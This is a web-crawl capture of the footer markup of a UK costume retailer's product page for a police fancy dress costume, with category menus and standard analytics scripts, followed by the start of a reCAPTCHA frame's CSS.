class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2868"><a
href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/cheerleader-costumes/">Cheerleader Costumes</a></li><li
class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2873"><a
href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/firefighter-costumes/">Firefighter Costumes</a></li><li
class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2874"><a
href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/wilma-flintstone-pebbles-rabble-sexy-cave-outfit-cave-woman-costumes/">Flintstones Costumes</a></li><li
class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2879"><a
href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/greek-fancy-dress-costumes-halloween-outfits/">Ladies Greek Roman Costumes</a></li><li
class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5434"><a
href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/womens-uniform-costumes/">Uniforms Fancy Dress</a></li></ul></div></div></div></div></div><div
class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-702df8a" data-id="702df8a" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-cca9aca elementor-widget elementor-widget-wp-widget-nav_menu" data-id="cca9aca" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default"><div
class="elementor-widget-container"><div
class="menu-themed-adult-costumes-col-2-container"><ul
id="menu-themed-adult-costumes-col-5" class="menu"><li
class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2890"><a
href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/mime-artists/">Mime Artists</a></li><li
class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2896"><a
href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/schoolgirl-costume-halloween-sexy-school-girl-outfit/">School Girl Costumes</a></li><li
class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2887"><a
href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/ladies-pirate-maiden-buccaneer-spanish-sailor-cosplay-sexy-wench-fancy-dress-costume/">Ladies Pirate Costume</a></li><li
class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2902"><a
href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/police-woman-costumes-cop-pc-policeone-wpc-copper-officer-hen-partie-fancy-dress/">Womens Police Costumes</a></li><li
class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2888"><a
href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/medival-costumes/">Medieval Costumes</a></li><li
class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2889"><a
href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/mermaid-costumes/">Mermaid Costumes</a></li><li
class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2892"><a
href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/adult-nurse-naughty-hospital-fetish-uniform-costume-hen-parties-hottie-zombie-corpse-halloween-bedside/">Nurses Costumes</a></li><li
class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2893"><a
href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/sexy-miss-indy-super-car-racer-racing-sport-driver-grid-girl-fancy-costume/">Race Track Costumes</a></li><li
class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2894"><a
href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/red-riding-hood-costumes/">Red Riding Hood Costumes</a></li><li
class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2897"><a
href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/valentines-day-costumes/">Valentines Day Costumes</a></li><li
class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2898"><a
href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/vikingcostume-halloween-vikingwarriorclothing-norweign-vikingclothing-viking-fancy-dress-papootz/">Viking Costumes</a></li><li
class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2900"><a
href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/womens-boxing-knockout-costumes-sexy-champion-wrestler/">Womens Boxing Costumes</a></li><li
class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2901"><a
href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/womens-egyptian-cleopatra-queen-nile-fancy-dress-costume/">Womens Egyptian Costumes</a></li></ul></div></div></div></div></div><div
class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bac5562" data-id="bac5562" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-468cec6 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="468cec6" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default"><div
class="elementor-widget-container"><div
class="menu-themed-adult-costumes-col-3-container"><ul
id="menu-themed-adult-costumes-col-6" class="menu"><li
class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2908"><a
href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/french-maid-costume-fancy-dress-waitress-cosplay-outfit-halloween-50s-diner-costumes/">Maid Costumes</a></li><li
class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2911"><a
href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/adult-nurse-naughty-hospital-fetish-uniform-costume-hen-parties-hottie-zombie-corpse-halloween-bedside/">Nurses Costumes</a></li><li
class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2912"><a
href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/womens-sailor-costumes-nautical-themed-outfits-ladies-sailor-outfit-nautical-doll-costume/">Womens sailor costumes nautical themed outfits</a></li><li
class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2906"><a
href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/convict-costumes/">Convict Costumes</a></li><li
class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2907"><a
href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/cowboys-indians-costumes/">Cowboys &amp; Indians Costumes</a></li><li
class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2904"><a
href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/beer-girl-costumes/">Beer Girl Costumes</a></li><li
class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2910"><a
href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/womens-ladies-gypsy-fortune-teller-costume-esmeralda-pirate-fancy-dress/">Gypsy Costumes</a></li><li
class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2905"><a
href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/christmas/">Christmas</a></li></ul></div></div></div></div></div></div></section></div></li></ul></li><style>.elementor-2831 .elementor-element.elementor-element-fc8d72a:not(.elementor-motion-effects-element-type-background),.elementor-2831 .elementor-element.elementor-element-fc8d72a>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#F2F2F2}.elementor-2831 .elementor-element.elementor-element-fc8d72a{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-2831 .elementor-element.elementor-element-fc8d72a>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}@media(max-width:767px){.elementor-2831 .elementor-element.elementor-element-df608ec>.elementor-element-populated{padding:0 10px 0 10px}.elementor-2831 .elementor-element.elementor-element-702df8a>.elementor-element-populated{padding:0 10px 0 10px}.elementor-2831 .elementor-element.elementor-element-bac5562>.elementor-element-populated{padding:0 10px 0 10px}}</style><div
data-elementor-type="page" data-elementor-id="2831" class="elementor elementor-2831"><section
class="elementor-section elementor-top-section elementor-element elementor-element-fc8d72a HalloweenFancyDress elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fc8d72a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div
class="elementor-container elementor-column-gap-default"><div
class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-df608ec" data-id="df608ec" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"></div></div><div
class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-702df8a" data-id="702df8a" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"></div></div><div
class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bac5562" data-id="bac5562" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"></div></div></div></section></div></li><li
role="none"  class="vertical-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2987"><a
href="https://papootz.co.uk/cat/hair-wigs/" role="menuitem" class="">Hair/Wigs</a><ul
role='menu' class="sub-menu "><style>.elementor-2834 .elementor-element.elementor-element-fc8d72a:not(.elementor-motion-effects-element-type-background),.elementor-2834 .elementor-element.elementor-element-fc8d72a>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#F2F2F2}.elementor-2834 .elementor-element.elementor-element-fc8d72a{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-2834 .elementor-element.elementor-element-fc8d72a>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}@media(max-width:767px){.elementor-2834 .elementor-element.elementor-element-df608ec>.elementor-element-populated{padding:0 10px 0 10px}.elementor-2834 .elementor-element.elementor-element-702df8a>.elementor-element-populated{padding:0 10px 0 10px}.elementor-2834 .elementor-element.elementor-element-bac5562>.elementor-element-populated{padding:0 10px 0 10px}}</style><div
data-elementor-type="page" data-elementor-id="2834" class="elementor elementor-2834"><section
class="elementor-section elementor-top-section elementor-element elementor-element-fc8d72a HalloweenFancyDress elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fc8d72a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div
class="elementor-container elementor-column-gap-default"><div
class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-df608ec" data-id="df608ec" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-df9a532 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="df9a532" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default"><div
class="elementor-widget-container"><div
class="menu-hair-wigs-col-1-container"><ul
id="menu-hair-wigs-col-1" class="menu"><li
id="menu-item-2919" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2919"><a
href="https://papootz.co.uk/cat/hair-wigs/short/">Short</a></li><li
id="menu-item-2918" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2918"><a
href="https://papootz.co.uk/cat/hair-wigs/medium/">Medium</a></li><li
id="menu-item-2917" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2917"><a
href="https://papootz.co.uk/cat/hair-wigs/long/">Long</a></li></ul></div></div></div></div></div><div
class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-702df8a" data-id="702df8a" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"></div></div><div
class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bac5562" data-id="bac5562" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"></div></div></div></section></div></li></ul></li><li
role="none"  class="vertical-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2988"><a
href="https://papootz.co.uk/cat/dresses-womens-mini-bodycon-party-summer-day-maxi-lace-red-midi-evening-slinky-rushed-goingout-halterneck-strapless-illusion-scoop-boat-jewel-square-vneck-necklines/" role="menuitem" class="">Womens  Dresses</a><ul
role='menu' class="sub-menu "><style>.elementor-2840 .elementor-element.elementor-element-fc8d72a:not(.elementor-motion-effects-element-type-background),.elementor-2840 .elementor-element.elementor-element-fc8d72a>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#F2F2F2}.elementor-2840 .elementor-element.elementor-element-fc8d72a{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-2840 .elementor-element.elementor-element-fc8d72a>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}@media(max-width:767px){.elementor-2840 .elementor-element.elementor-element-df608ec>.elementor-element-populated{padding:0 10px 0 10px}.elementor-2840 .elementor-element.elementor-element-702df8a>.elementor-element-populated{padding:0 10px 0 10px}.elementor-2840 .elementor-element.elementor-element-bac5562>.elementor-element-populated{padding:0 10px 0 10px}}</style><div
data-elementor-type="page" data-elementor-id="2840" class="elementor elementor-2840"><section
class="elementor-section elementor-top-section elementor-element elementor-element-fc8d72a HalloweenFancyDress elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fc8d72a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div
class="elementor-container elementor-column-gap-default"><div
class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-df608ec" data-id="df608ec" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-df9a532 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="df9a532" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default"><div
class="elementor-widget-container"><div
class="menu-womens-dresses-col-1-container"><ul
id="menu-womens-dresses-col-1" class="menu"><li
id="menu-item-2921" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2921"><a
href="https://papootz.co.uk/cat/dresses-womens-mini-bodycon-party-summer-day-maxi-lace-red-midi-evening-slinky-rushed-goingout-halterneck-strapless-illusion-scoop-boat-jewel-square-vneck-necklines/evening-club-dresses/">Evening / Club Dresses</a></li></ul></div></div></div></div></div><div
class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-702df8a" data-id="702df8a" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"></div></div><div
class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bac5562" data-id="bac5562" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"></div></div></div></section></div></li></ul></li><li
role="none"  class="vertical-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2989"><a
href="https://papootz.co.uk/cat/lingerie-womens-baby-doll-knickers-teddy-valentines-burlesque-under-wear-night-wear-swim-wear-corsets-basques-robes-gsting-camisoles/" role="menuitem" class="">Sexy Lingerie</a><ul
role='menu' class="sub-menu "><style>.elementor-2841 .elementor-element.elementor-element-fc8d72a:not(.elementor-motion-effects-element-type-background),.elementor-2841 .elementor-element.elementor-element-fc8d72a>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#F2F2F2}.elementor-2841 .elementor-element.elementor-element-fc8d72a{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-2841 .elementor-element.elementor-element-fc8d72a>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}@media(max-width:767px){.elementor-2841 .elementor-element.elementor-element-df608ec>.elementor-element-populated{padding:0 10px 0 10px}.elementor-2841 .elementor-element.elementor-element-702df8a>.elementor-element-populated{padding:0 10px 0 10px}.elementor-2841 .elementor-element.elementor-element-bac5562>.elementor-element-populated{padding:0 10px 0 10px}}</style><div
data-elementor-type="page" data-elementor-id="2841" class="elementor elementor-2841"><section
class="elementor-section elementor-top-section elementor-element elementor-element-fc8d72a HalloweenFancyDress elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fc8d72a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div
class="elementor-container elementor-column-gap-default"><div
class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-df608ec" data-id="df608ec" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-df9a532 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="df9a532" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default"><div
class="elementor-widget-container"><div
class="menu-lingerie-col-1-container"><ul
id="menu-lingerie-col-1" class="menu"><li
id="menu-item-2922" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2922"><a
href="https://papootz.co.uk/cat/lingerie-womens-baby-doll-knickers-teddy-valentines-burlesque-under-wear-night-wear-swim-wear-corsets-basques-robes-gsting-camisoles/knickers-g-strings/">Knickers &amp; G Strings</a></li><li
id="menu-item-2923" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2923"><a
href="https://papootz.co.uk/cat/lingerie-womens-baby-doll-knickers-teddy-valentines-burlesque-under-wear-night-wear-swim-wear-corsets-basques-robes-gsting-camisoles/babydolls-camisoles/">Babydolls &amp; Camisoles</a></li><li
id="menu-item-2926" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2926"><a
href="https://papootz.co.uk/cat/lingerie-womens-baby-doll-knickers-teddy-valentines-burlesque-under-wear-night-wear-swim-wear-corsets-basques-robes-gsting-camisoles/robes/">Robes</a></li><li
id="menu-item-2927" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2927"><a
href="https://papootz.co.uk/cat/lingerie-womens-baby-doll-knickers-teddy-valentines-burlesque-under-wear-night-wear-swim-wear-corsets-basques-robes-gsting-camisoles/swimwear/">Swimwear</a></li></ul></div></div></div></div></div><div
class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-702df8a" data-id="702df8a" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"></div></div><div
class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bac5562" data-id="bac5562" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"></div></div></div></section></div></li></ul></li><li
role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3815"><a
href="https://papootz.co.uk/cat/golf-umbrellas-windproof-stormproof-ladies-kids-dome-clear-umbrellas-mens-walking-brollies/" role="menuitem" class="">Umbrellas</a></li><li
role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2990"><a
href="https://papootz.co.uk/about-us/" role="menuitem" class="">About Us</a></li><li
role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2991"><a
href="https://papootz.co.uk/contact-us/" role="menuitem" class="">Contact Us</a></li><li
role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2992"><a
href="https://papootz.co.uk/my-account/" role="menuitem" class="">My account</a></li><li
role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2993"><a
href="https://papootz.co.uk/wishlist/" role="menuitem" class="">Wishlist</a></li></ul></div></div><div
class="mob-menu-left-bg-holder"></div></div> <script type="text/javascript">!function(e){if(!window.pintrk){window.pintrk=function(){window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var n=window.pintrk;n.queue=[],n.version="3.0";var t=document.createElement("script");t.async=!0,t.src=e;var r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");pintrk('load','2613198010568',{np:"woocommerce"});pintrk('page')</script>  <script>pintrk('track','PageVisit',{"event_id":"page6979264bdc105","product_id":584,"product_name":"Cop Police Fancy Dress Costume Plus Baton","product_price":14.99,"currency":"GBP"})</script><script id="pinterest-tag-placeholder"></script><noscript><img
height="1" width="1" style="display:none;" alt="" src="https://ct.pinterest.com/v3/?tid=2613198010568&noscript=1" /></noscript><div
id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image"><div
class="pswp__bg"></div><div
class="pswp__scroll-wrap"><div
class="pswp__container"><div
class="pswp__item"></div><div
class="pswp__item"></div><div
class="pswp__item"></div></div><div
class="pswp__ui pswp__ui--hidden"><div
class="pswp__top-bar"><div
class="pswp__counter"></div>
<button
class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
<button
class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
<button
class="pswp__button pswp__button--share" aria-label="Share"></button>
<button
class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button><div
class="pswp__preloader"><div
class="pswp__preloader__icn"><div
class="pswp__preloader__cut"><div
class="pswp__preloader__donut"></div></div></div></div></div><div
class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div
class="pswp__share-tooltip"></div></div>
<button
class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
<button
class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button><div
class="pswp__caption"><div
class="pswp__caption__center"></div></div></div></div></div> <script type='text/javascript'>(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <link
rel='stylesheet' id='wpo_min-footer-0-css' href='https://papootz.co.uk/wp-content/cache/wpo-minify/1769008631/assets/wpo-minify-footer-28fe8381.min.css' type='text/css' media='all' /> <script type="text/javascript" src="https://papootz.co.uk/wp-content/cache/wpo-minify/1769008631/assets/wpo-minify-footer-72af0d2c.min.js" id="wpo_min-footer-0-js"></script> <script type="text/javascript" src="https://papootz.co.uk/wp-content/cache/wpo-minify/1769008631/assets/wpo-minify-footer-471a111c.min.js" id="wpo_min-footer-1-js"></script> <script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js"></script> <script type="text/javascript" id="wpo_min-footer-3-js-extra">var wooGtinVars={"gtin":"7436523826828","variation_gtins":{"3418":"7436517277209","3419":"7436513869897"}}</script> <script type="text/javascript" src="https://papootz.co.uk/wp-content/cache/wpo-minify/1769008631/assets/wpo-minify-footer-49980d23.min.js" id="wpo_min-footer-3-js"></script> <script type="text/javascript" src="https://papootz.co.uk/wp-content/cache/wpo-minify/1769008631/assets/wpo-minify-footer-a4e50b42.min.js" id="wpo_min-footer-4-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="wpo_min-footer-5-js-extra">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://papootz.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};var rhscriptvars={"back":"back","ajax_url":"/wp-admin/admin-ajax.php","fin":"That's all","noresults":"No results found","your_rating":"Your Rating:","addedcart":"Added to Cart","nonce":"b03dccc28e","hotnonce":"788bfcac31","wishnonce":"95871a69fb","searchnonce":"a255f88096","filternonce":"00edf5fc4b","rating_tabs_id":"a4571a13f9","max_temp":"10","min_temp":"-10","helpnotnonce":"fd69cdbe2b"}</script> <script type="text/javascript" src="https://papootz.co.uk/wp-content/cache/wpo-minify/1769008631/assets/wpo-minify-footer-b3e65dcb.min.js" id="wpo_min-footer-5-js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfQkjIgAAAAAKjuaNhyJ_u53raT9VX_LS8Cocju&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://papootz.co.uk/wp-content/cache/wpo-minify/1769008631/assets/wpo-minify-footer-727d07d3.min.js" id="wpo_min-footer-7-js"></script> <script type="text/javascript" id="jetpack-stats-js-before">_stq=window._stq||[];_stq.push(["view",{"v":"ext","blog":"188794980","post":"584","tz":"0","srv":"papootz.co.uk","j":"1:15.4"}]);_stq.push(["clickTrackerInit","188794980","584"])</script> <script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://papootz.co.uk/wp-content/cache/wpo-minify/1769008631/assets/wpo-minify-footer-eaae3b03.min.js" id="wpo_min-footer-9-js"></script> <script type="text/javascript" src="https://papootz.co.uk/wp-content/cache/wpo-minify/1769008631/assets/wpo-minify-footer-42f518ed.min.js" id="wpo_min-footer-10-js"></script> <div
id="rh-woo-cart-panel" class="from-right rh-sslide-panel"><div
id="rh-woo-cart-panel-wrap" class="rh-sslide-panel-wrap"><div
id="rh-woo-cart-panel-heading" class="rh-sslide-panel-heading"><h5 class="pt15 pb15 pr15 pl20 upper-text-trans mt0 mb0 font130">Shopping cart<i
class="blackcolor closecomparepanel rh-sslide-close-btn cursorpointer floatright font130 rhi-times-circle rhicon" aria-hidden="true"></i></h5></div><div
id="rh-woo-cart-panel-tabs" class="rh-sslide-panel-tabs abdfullwidth mt30 pb30 pt30 width-100p"><div
class="rh-sslide-panel-inner font120 mt10 woocommerce widget_shopping_cart" id="rh-woo-cart-panel-content"></div></div></div></div> <script type="text/javascript">(function(){window.wcAnalytics=window.wcAnalytics||{};const wcAnalytics=window.wcAnalytics;wcAnalytics.assets_url='https://papootz.co.uk/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';wcAnalytics.trackEndpoint='https://papootz.co.uk/wp-json/woocommerce-analytics/v1/track';wcAnalytics.commonProps={"blog_id":188794980,"store_id":"71f9aa2b-0e88-423b-b1d3-a607cd0ca0cd","ui":null,"url":"https://papootz.co.uk","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"GBP","timezone":"+00:00","is_guest":1};wcAnalytics.eventQueue=[{"eventName":"product_view","props":{"pi":584,"pn":"Cop Police Fancy Dress Costume Plus Baton","pc":"Adult Fancy Dress/Womens Police Costumes","pp":"14.99","pt":"variable"}}];wcAnalytics.features={ch:!1,sessionTracking:!1,proxy:!1,};wcAnalytics.breadcrumbs=["Shop","Halloween Costumes","Womens Police Costumes","Cop Police Fancy Dress Costume Plus Baton"];wcAnalytics.pages={isAccountPage:!1,isCart:!1,}})()</script> </body></html>
<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: 27/01/2026 8:55 PM (UTC:0) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfQkjIgAAAAAKjuaNhyJ_u53raT9VX_LS8Cocju&co=aHR0cHM6Ly9wYXBvb3R6LmNvLnVrOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=i8omnu4kaa7c
body_size: 48594
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
